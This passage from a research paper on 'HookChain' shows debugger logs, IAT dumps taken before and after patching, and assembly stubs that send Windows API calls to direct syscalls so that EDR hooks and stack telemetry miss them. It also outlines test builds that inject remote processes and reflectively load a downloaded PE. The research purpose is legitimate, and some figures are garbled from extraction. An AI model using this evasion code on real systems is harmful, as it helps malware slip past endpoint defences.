| 4:08:10.4365420 PM <b>H</b> -HookChain.exe                    | 12892 co Thread Create                   |                                                                 | <b>SUCCESS</b>                   | Thread ID: 7176                          |
| 4:08:10.4397076 PM B- HookChain.exe                           | 12892 coload Image                       | E:\Proiects\Personal\HookChain\x64\Debug\HookChain.exe          | <b>SUCCESS</b>                   | Image Base: 0x7ff7                       |
| 4:08:10.4398129 PM II- HookChain.exe                          | 12892 ce Load Image                      | C:\Windows\Svstem32\ntdll.dll                                   | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.4406560 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\kemel32.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.4408618 PM <b>R</b> HookChain.exe                     | 12892 coload Image                       | C:\Windows\Svstem32\KemelBase.dll                               | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.4438025 PM B- HookChain.exe                           | 12892 co Process Create                  | C:\WINDOWS\System32\Conhost.exe                                 | <b>SUCCESS</b>                   | PID: 13168. Comm                         |
| 4:08:10.5187230 PM II- HookChain.exe                          | 12892 co Thread Create                   |                                                                 | <b>SUCCESS</b>                   | Thread ID: 8036                          |
| 4:08:10.5192031 PM <b>II</b> Hook Chain exe                   | 12892 ce Load Image                      | C:\Windows\System32\vcruntime140d.dll                           | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.5196666 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\ucrtbased.dll                               | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.5198366 PM T- HookChain.exe                           | 12892 co Thread Create                   |                                                                 | <b>SUCCESS</b>                   | Thread ID: 12360                         |
| 4:08:10.5209022 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\sechost.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.5209774 PM II- HookChain.exe                          | 12892 coload Image                       | C:\Windows\System32\mort4.dll                                   | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.5210645 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\bcrypt.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:10.5254013 PM B- HookChain exe                           | 12892 co Process Create                  | C:\WINDOWS\SYSTEM32\notepad.exe                                 | <b>SUCCESS</b>                   | PID: 13408, Comm                         |
| 4:08:29.2847231 PM II- HookChain.exe                          | 12892 ce Load Image                      | C:\Windows\System32\bcryptprimitives.dll                        | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2849903 PM B- HookChain.exe                           |                                          |                                                                 |                                  |                                          |
| 4:08:29.2850703 PM <b>B</b> HookChain exe                     | 12892 coload Image<br>12892 coload Image | C:\Windows\System32\imm32.dll<br>C:\Windows\System32\user32.dll | <b>SUCCESS</b><br><b>SUCCESS</b> | Image Base: 0x7ffe<br>Image Base: 0x7ffe |
| 4:08:29.2851448 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\win32u.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2852191 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\gdi32.dll                                   | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2853033 PM L- Hook Chain exe                          | 12892 coload Image                       | C:\Windows\System32\gdi32full.dll                               | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
|                                                               | 12892 coLoad Image                       | C:\Windows\System32\msvcp_win.dll                               | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2854607 PM #- HookChain exe                           | 12892 coload Image                       | C:\Windows\System32\ucrtbase.dll                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2855423 PM <b>a</b> . HookChain.exe                   | 12892 co Thread Create                   |                                                                 | <b>SUCCESS</b>                   | Thread ID: 6660                          |
| 4:08:29.2878706 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\clbcatq.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2879564 PM a- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\msvcrt.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2880406 PM II- HookChain.exe                          | 12892 coload Image                       | C:\Windows\System32\combase.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2891467 PM <b>B</b> - HookChain.exe                   | 12892 coload Image                       | C:\Windows\System32\iertutil.dll                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2892469 PM T- HookChain.exe                           | 12892 co Load Image                      | C:\Windows\System32\advapi32.dll                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2893535 PM <b>B</b> HookChain exe                     | 12892 coload Image                       | C:\Windows\System32\SHCore.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2896655 PM B- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\nsi.dll                                     | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2901509 PM B. HookChain.exe                           | 12892 ce Load Image                      | C:\Windows\Svstem32\IPHLPAPI.DLL                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2905434 PM #- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\winnsi.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2909390 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\urlmon.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2916122 PM <b>B</b> HookChain exe                     | 12892 coload Image                       | C:\Windows\System32\srvcli.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2916341 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\netutils.dll                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2922407 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\System32\mswsock.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2901509 PM T- Hook Chain.exe                          | 12892 coload Image                       | C:\Windows\Svstem32\IPHLPAPI.DLL                                | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2927689 PM II- HookChain.exe                          | 12892 coload Image                       | C:\Windows\Svstem32\wininet.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2936020 PM II- Hook Chain exe                         | 12892 coload Image                       | C:\Windows\System32\cryptsp.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:29.2939323 PM T- HookChain.exe                           | 12892 coload Image                       | C:\Windows\Svstem32\rsaenh.dll                                  | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:34.3432663 PM B- Hook Chain exe                          | 12892 coload Image                       | C:\Windows\System32\winhttp.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:34.3595639 PM T- HookChain.exe                           | 12892 co Process Create                  | C:\WINDOWS\SYSTEM32\notepad.exe                                 | <b>SUCCESS</b>                   | PID: 12688. Comm                         |
| 4:09:10.5333906 PM II HookChain.exe                           | 12892 co Thread Exit                     |                                                                 | <b>SUCCESS</b>                   | Thread ID: 12360                         |
| 4:09:10.5334268 PM B- HookChain.exe                           | 12892 co Thread Exit                     |                                                                 | <b>SUCCESS</b>                   | Thread ID: 8036                          |
| 4:09:10 5334589 PM T- Hook Chain exe 12892 c Thread Exit      |                                          |                                                                 | <b>SUCCESS</b>                   | Thread ID: 6660.                         |
| 4:09:10.5334589 PM T- HookChain.exe                           | 12892 co Thread Ext                      |                                                                 | <b>SUCCESS</b>                   | Thread ID: 6660.                         |
| 4:08:34 3432663 PM T- Hook Chain exe                          | 12892 coload Image                       | C:\Windows\Svstem32\winhttp.dll                                 | <b>SUCCESS</b>                   | Image Base: 0x7ffe                       |
| 4:08:34.3595639 PM T- Hook Chain.exe                          | 12892 co Process Create                  | C:\WINDOWS\SYSTEM32\notepad.exe                                 | <b>SUCCESS</b>                   | PID: 12688. Comm                         |
| 4:09:10.5333906 PM T- HookChain.exe                           | 12892 co Thread Exit                     |                                                                 | <b>SUCCESS</b>                   | Thread ID: 12360                         |
| 4:09:10.5334268 PM T- Hook Chain exe                          | 12892 co Thread Exit                     |                                                                 | <b>SUCCESS</b>                   | Thread ID: 8036                          |
| 4:09:10.5334589 PM TF-HookChain.exe 12892 c Thread Ext        |                                          |                                                                 | <b>SUCCESS</b>                   | Thread ID: 6660                          |

*Figure 18: Monitoring the execution*

| $\frac{1}{2}$ Event |                | Stack<br><b>Process</b>                                                                                      |                                                                                                    |                                                        |  |
|---------------------|----------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|--|
| Frame               | Module         | Location                                                                                                    | Address                                                                                                    | Path                                                   |  |
| K <sub>0</sub>      | ntoskml.exe    | PspCallProcessNotifyRoutines + 0x213                                                                         | 0dffff8060ea6455f                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |  |
| K                   | ntoskml.exe    | PspInsert Thread + 0x68e                                                                                     | Oxfffff8060ea8c9ea                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |  |
| K <sub>2</sub>      | ntoskml.exe    | NtCreateUserProcess + 0xde0                                                                                  | Oxfffff8060e9edda0                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |  |
| K <sub>3</sub>      | ntoskml.exe    | KiSystemServiceCopyEnd + 0x25                                                                                | 0dffff8060e811575                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |  |
| $U_4$               | ntdll.dll      | ZwCreateUserProcess + 0x14                                                                                   | 0x7ffeb258e8f4                                                                                                    | C:\Windows\System32\ntdll.dll                          |  |
| U <sub>5</sub>      | KemelBase.dll  | CreateProcessIntemalW + 0x22e2                                                                               | $0x$ Heafc $2c5f2$                                                                                                    | C:\Windows\Svstem32\KemelBase.dll                      |  |
| $U_6$               | KemelBase.dll  | $CreateProcessW + 0x66$                                                                                      | 0x7ffeafc29666                                                                                                    | C:\Windows\System32\KemelBase.dll                      |  |
| U <sub>7</sub>      | kemel32.dll    | CreateProcessWStub + 0x54                                                                                    | 0x7ffeb1b8cec4                                                                                                    | C:\Windows\System32\kemel32.dll                        |  |
| $U_8$               | HookChain.exe  | CreateProc + 0xf0, E:\Projects\Personal\HookChain\HookChain\main.c(21)                                       | 0x7ff7be5d62f0                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| U <sub>9</sub>      | HookChain.exe  | wmain + 0x78, E:\Projects\Personal\HookChain\HookChain\main.c(67)                                            | 0x7f7be5d6438                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| $U$ 10              | Hook Chain exe | invoke_main + 0x39, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(90)                  | $0x$ $H$ $7$ be $5$ db $7$ b $9$                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| $U$ 11              | HookChain.exe  | scrt_common_main_seh + 0x12e, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(281)       | 0x7ff7be5db65e                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| U <sub>12</sub>     | HookChain.exe  | scrt_common_main + 0xe, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\src\startup\exe_common.inl(330) | $0x$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{$ | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| $U$ 13              | HookChain.exe  | wmainCRTStartup + 0xe, D:\a\ work\1\s\src\vctools\crt\vcstartup\src\startup\exe_wmain.cpp(16)                | 0x7ff7be5db84e                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |  |
| $U$ 14              | kemel32.dll    | Base ThreadInit Thunk + 0x14                                                                                 | 0x7 Heb 1b87344                                                                                                    | C:\Windows\System32\kemel32.dll                        |  |
| $U$ 15              | ntdll.dll      | RtIUserThreadStart + 0x21                                                                                    | 0x7ffeb25426b1                                                                                                    | C:\Windows\System32\ntdll.dll                          |  |

<span id="page-36-0"></span>*Figure 19: Stack trace of the CreateProcessW call before the implants*

| E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| $0x00007FF7BE63DD30 = 8SyscallList$<br>0x000001CF58190000 = pImageExportDirectory<br>0x000001CF58190000 = lpLocalAddress<br>e[0] ZwAllocateVirtualMemory 24 0x00007FFEB258D2D0 0x989246E5A13FCBD9<br>e[1] ZwCreateSection 74 0x00007FFEB258D910 0x71FE19FB0DB4EC5D<br>e[2] ZwCreateUserProcess 201 0x00007FFEB258E8E0 0x172ECAD8537A0F66<br>e[3] ZwDelayExecution 52 0x00007FFEB258D650 0x8599A0E7F8A94577<br>e[4] ZwMapViewOfSection 40 0x00007FFEB258D4D0 0x09C2657B2A8355D7<br>e[5] ZwOpenProcess 38 0x00007FFEB258D490 0x8AD1C604A65844A5<br>e[6] ZwProtectVirtualMemory 80 0x00007FFEB258D9D0 0x7AF7191D67000DB5<br>e[7] ZwQueryInformationProcess 25 0x00007FFEB258D2F0 0x855A46C125055C2F<br>e[8] ZwQuerySystemTime 90 0x00007FFEB258DB10 0x66C71BD1B0714D3E<br>e[9] ZwReadVirtualMemory 63 0x00007FFEB258D7B0 0x852E6B87B62C2CF0<br>e[10] ZwSetInformationThread 13 0x00007FFEB258D170 0xB19EB816B2F7D91E<br>e[11] ZwWriteVirtualMemory 58 0x00007FFEB258D710 0x0F4CE15C0758B33F<br>Mapped 12 functions<br>Name: kernel32 |  |
|                                                                                                    |  |

*Figure 20: SyscallList.Entries array populated and implants performed* 



*Figure 21: Execution of the CreateProcessW call after the implants*

<span id="page-37-0"></span>

|                     | Event Properties |                                                                                                    |                                                                                                    |                                                        | □ | $\times$ |
|---------------------|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|---|----------|
| $\frac{B}{2}$ Event |                  | Stack<br><b>Process</b>                                                                                |                                                                                                    |                                                        |   |          |
| Frame               | Module           | Location                                                                                               | Address                                                                                                    | Path                                                   |   |          |
| K <sub>0</sub>      | ntoskml.exe      | PspCallProcessNotifyRoutines + 0x213                                                                   | 0xfffff8060ea6455f                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |   |          |
| K                   | ntoskml.exe      | PspInsert Thread + 0x68e                                                                               | Oxfffff8060ea8c9ea                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |   |          |
| K <sub>2</sub>      | ntoskml.exe      | NtCreateUserProcess + 0xde0                                                                            | Oxfffff8060e9edda0                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |   |          |
| K <sub>3</sub>      | ntoskml.exe      | KiSystemServiceCopyEnd + 0x25                                                                          | 0dffff8060e811575                                                                                                    | C:\WINDOWS\system32\ntoskml.exe                        |   |          |
| $U_4$               | ntdll.dll        | ZwCreateUserProcess + 0x14                                                                             | 0x7ffeb258e8f4                                                                                                    | C:\Windows\Svstem32\ntdll.dll                          |   |          |
| U <sub>5</sub>      | KernelBase.dll   | CreateProcessInternalW + 0x22e2                                                                        | $0x$ Heafc2c5f2                                                                                                    | C:\Windows\System32\KemelBase.dll                      |   |          |
| $U_6$               | KemelBase.dll    | CreateProcessW + 0x66                                                                                  | 0x7ffeafc29666                                                                                                    | C:\Windows\Svstem32\KemelBase.dll                      |   |          |
| U <sub>7</sub>      | kemel32.dll      | CreateProcessWStub + 0x54                                                                              | Ox 7Heb 1b 8cec4                                                                                                    | C:\Windows\System32\kemel32.dll                        |   |          |
| $U_8$               | HookChain.exe    | CreateProc + 0xf0, E:\Projects\Personal\HookChain\HookChain\main.c(21)                                 | 0x7ff7be5d62f0                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| U <sub>9</sub>      |                  | HookChain.exe wmain + 0xa3, E:\Projects\Personal\HookChain\HookChain\main.c(90)                        | 0x7ff7be5d6463                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| $U$ 10              | HookChain.exe    | invoke_main + 0x39, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(90)            | $0x$ $H$ $7be$ $5db$ $7b$ $9$                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| $U$ 11              | HookChain.exe    | scrt_common_main_seh + 0x12e, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(281) | 0x7ff7be5db65e                                                                                                    | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| $U$ 12              | HookChain.exe    | _scrt_common_main + 0xe, D:\a\_work\1\s\src\vctools\crt\vcstartup\src\startup\exe_common.inl(330)      | $0x$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{2}$ $\frac{1}{$ | E:\Projects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| $U$ 13              | HookChain.exe    | wmainCRTStartup + 0xe, D:\a\ work\1\s\src\vctools\crt\vcstartup\src\startup\exe_wmain.cpp(16)          | 0x7ff7be5db84e                                                                                                    | E:\Proiects\Personal\HookChain\x64\Debug\HookChain.exe |   |          |
| $U$ 14              | kemel32.dll      | Base ThreadInit Thunk + 0x14                                                                           | 0x7 Heb 1b 87344                                                                                                    | C:\Windows\System32\kemel32.dll                        |   |          |
| $U$ 15              | ntdll.dll        | RtIUserThreadStart + 0x21                                                                              | 0x7ffeb25426b1                                                                                                    | C:\Windows\System32\ntdll.dll                          |   |          |

*Figure 22: Stack trace of the CreateProcessW call after the implants*

<span id="page-37-1"></span>It can be observed in [Figure 21](#page-37-0) that the application (due to the presence of debug code) displayed on screen the moment when the interception function was executed as well as the index in the array, SSN, etc.

When comparing [Figure 19](#page-36-0) and [Figure 22,](#page-37-1) it can be observed that one of our objectives was 100% achieved, in such a way that the diversion of the application flow and the consequent presence of the hook created by HookChain did not alter the Stack Trace, thus being able to go unnoticed by the EDR telemetry.

**Result 3** : Stack trace telemetry unchanged to the point where the flow diversion (Hook) can go unnoticed by an EDR check in kernel-land.

```
0x00007FF7BE63DD30 = <math>\&Syscalllist</math>
```


In the text above, extracted from the application console at the time of execution, one can see the information of the ZwCreateUserProcess function.

0:004> **lm** start end end module name 00007ff7`be5c0000 00007ff7`be64e000 HookChain 00007ffe`48080000 00007ffe`482a1000 ucrtbased 00007ffe`9da80000 00007ffe`9daae000 VCRUNTIME140D 00007ffe`afba0000 00007ffe`afbc7000 bcrypt **00007ffe`afbd0000 00007ffe`afec6000 KERNELBASE** 00007ffe`b1680000 00007ffe`b1720000 sechost 00007ffe`b1b70000 00007ffe`b1c2d000 KERNEL32 00007ffe`b2020000 00007ffe`b2145000 RPCRT4 00007ffe`b24f0000 00007ffe`b26e8000 ntdll 0:004> **!dh 00007ffe`afbd0000 -f** File Type: DLL ...

```
2A1560 [ EF64] address [size] of Export Directory
2B04C4 [ 64] address [size] of Import Directory
2CC000 [ 548] address [size] of Resource Directory
2BB000 [ FA38] address [size] of Exception Directory
2EF800 [ 9018] address [size] of Security Directory
2CD000 [ 28B1C] address [size] of Base Relocation Directory
216A10 [ 70] address [size] of Debug Directory
      0 [ 0] address [size] of Description Directory
      0 [ 0] address [size] of Special Directory
1E3C20 [ 28] address [size] of Thread Storage Directory
193E80 [ 118] address [size] of Load Configuration Directory
      0 [ 0] address [size] of Bound Import Directory
1E48B8 [ 1688] address [size] of Import Address Table Directory
29EDD0 [ 4C0] address [size] of Delay Import Directory
      0 [ 0] address [size] of COR20 Header Directory
      0 [ 0] address [size] of Reserved Directory
```
In the passage above, we can observe the listing of the application modules in windbg, as well as the address of the Kernelbase subsystem and its respective IAT.

```
0:004> dps 00007ffe`afbd0000 + 1E48B8 00007ffe`afbd0000 + 1E48B8 + 1688
00007ffe`afdb48b8 00007ffe`b2566e70 ntdll!ApiSetQueryApiSetPresence
...
00007ffe`afdb4e20 00007ffe`b258d910 ntdll!NtCreateSection
00007ffe`afdb4e28 00007ffe`b2506790 ntdll!RtlOpenCurrentUser
00007ffe`afdb4e30 00007ffe`b258d4d0 ntdll!NtMapViewOfSection
00007ffe`afdb4e38 00007ffe`b258d270 ntdll!NtQueryDefaultLocale
00007ffe`afdb5038 00007ffe`b258d2f0 ntdll!NtQueryInformationProcess
00007ffe`afdb5040 00007ffe`b2591130 ntdll!RtlCaptureContext
00007ffe`afdb55b8 00007ffe`b258d170 ntdll!NtSetInformationThread
00007ffe`afdb5760 00007ffe`b258d7b0 ntdll!NtReadVirtualMemory
00007ffe`afdb5788 00007ffe`b258d9d0 ntdll!NtProtectVirtualMemory
00007ffe`afdb5790 00007ffe`b258d710 ntdll!NtWriteVirtualMemory
00007ffe`afdb5798 00007ffe`b258d2d0 ntdll!NtAllocateVirtualMemory
00007ffe`afdb57a0 00007ffe`b258de80 ntdll!NtAllocateVirtualMemoryEx
00007ffe`afdb59b0 00007ffe`b258d650 ntdll!NtDelayExecution
00007ffe`afdb5a08 00007ffe`b258d490 ntdll!NtOpenProcess
00007ffe`afdb5cc0 00007ffe`b258e8e0 ntdll!NtCreateUserProcess
...
```
In the excerpt above, the IAT of Kernelbase is observed before the HookChain implants, and in the excerpt below, the IAT after the HookChain implants can be seen, thus evidencing the effected alteration.

```
0:004> dps 00007ffe`afbd0000 + 1E48B8 00007ffe`afbd0000 + 1E48B8 + 1688
00007ffe`afdb48b8 00007ffe`b2566e70 ntdll!ApiSetQueryApiSetPresence
...
00007ffe`afdb4e20 00007ff7`be5d7c30 HookChain!Fnc0001
00007ffe`afdb4e28 00007ffe`b2506790 ntdll!RtlOpenCurrentUser
00007ffe`afdb4e30 00007ff7`be5d7c6c HookChain!Fnc0004
00007ffe`afdb4e38 00007ffe`b258d270 ntdll!NtQueryDefaultLocale
00007ffe`afdb5038 00007ff7`be5d7ca8 HookChain!Fnc0007
00007ffe`afdb5040 00007ffe`b2591130 ntdll!RtlCaptureContext
00007ffe`afdb55b8 00007ff7`be5d7ce4 HookChain!Fnc000A
00007ffe`afdb5760 00007ff7`be5d7cd0 HookChain!Fnc0009
00007ffe`afdb5788 00007ff7`be5d7c94 HookChain!Fnc0006
00007ffe`afdb5790 00007ffe`b258d710 ntdll!NtWriteVirtualMemory
00007ffe`afdb5798 00007ff7`be5d7c1c HookChain!Fnc0000
00007ffe`afdb59b0 00007ff7`be5d7c58 HookChain!Fnc0003
00007ffe`afdb5a08 00007ff7`be5d7c80 HookChain!Fnc0005
00007ffe`afdb5cc0 00007ff7`be5d7c44 HookChain!Fnc0002
...
```
In the assembly code snippet below, we can observe the functions to which the calls are forwarded. It can be observed that each of them has an identifier in its name, and in its code, this identifier is used as a reference of the SyscallList.Entries array to obtain the previously filled information.

```
Fnc0000 PROC
mov rax, SyscallExec
push rax
mov rax, 0000h
ret
nop
Fnc0000 ENDP
Fnc0001 PROC
mov rax, SyscallExec
push rax
mov rax, 0001h
ret
nop
Fnc0001 ENDP
Fnc0002 PROC
mov rax, SyscallExec
push rax
mov rax, 0002h
ret
nop
Fnc0002 ENDP
```
Below is the assembly code of the SyscallExec function, which is responsible for using the indexer of the functions that will receive the flow of the intercepted execution, searching in the SyscallList.Entries array for the respective information, and directing the application flow to the address of the Syscall instruction within Ntdll.dll.

```
SyscallExec PROC
sub rsp, 08h ; Address to place syscall addr and use with ret
push r12
push r9
push r8
push rdx
push rcx
push rbp
mov rbp, rsp
mov r12, rdx
mov rdx, qListEntrySize
mul rdx
mov rdx, r12
mov r12, qTableAddr
lea rax, [r12 + rax]
mov r12, [rax + 10h]
mov rax, [rax]
mov [rbp + 30h], r12 ; 0x30 = 6 * 8 = 48
mov rsp, rbp
pop rbp
pop rcx
pop rdx
pop r8
pop r9
pop r12
mov r10, rcx
ret ; jmp to the address saved at stack
SyscallExec ENDP
```
## **4.6. Testing Methodology**

Unlike the prior enumeration described in item [3](#page-19-0) of this article, the execution of the two versions of Bypass with HookChain were carried out by me in a 100% controlled environment and completely disconnected from the internet. Thus, it was not possible to perform the tests on all the previously listed EDR products due to the impossibility of accessing the environment with the product in question.

For these tests, two versions of HookChain were prepared as described below.

### **4.6.1. Remote Process Injection**

This executable follows the following flow:

- 1. Implementation of the HookChain implants
- 2. Creation at runtime of a code (in Assembly) to execute the MessageBox
- 3. Opening a handle to the process where the code will be injected
- 4. Creation of a memory area in the remote process
- 5. Injection of the assembly code into the remote process
- 6. Creation and execution of a remote thread pointing to the loaded assembly

### **4.6.2. Loading and executing a PE**

This executable follows the following flow:

- 1. Implementation of the HookChain implants
- 2. HTTP download of an obfuscated PE
- 3. Decoding and injecting the PE into the local process
- 4. Execution of the loaded PE in memory, in other words, reflectively.

